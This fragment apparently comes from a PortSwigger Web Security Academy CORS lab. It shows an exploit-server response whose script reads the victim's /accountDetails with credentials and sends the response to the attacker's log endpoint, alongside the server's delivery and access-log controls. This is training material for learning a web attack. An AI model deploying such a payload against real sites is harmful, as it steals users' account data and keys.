 Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
    var req = new XMLHttpRequest();
    req.onload = reqListener;
    req.open('get','https://0ac200c803b3121486c4a98700c50006.web-security-academy.net/accountDetails',true);
    req.withCredentials = true;
    req.send();

    function reqListener() {
        location='/log?key='+this.responseText;
    };
</script>
Store
View exploit
Deliver exploit to victim
Access log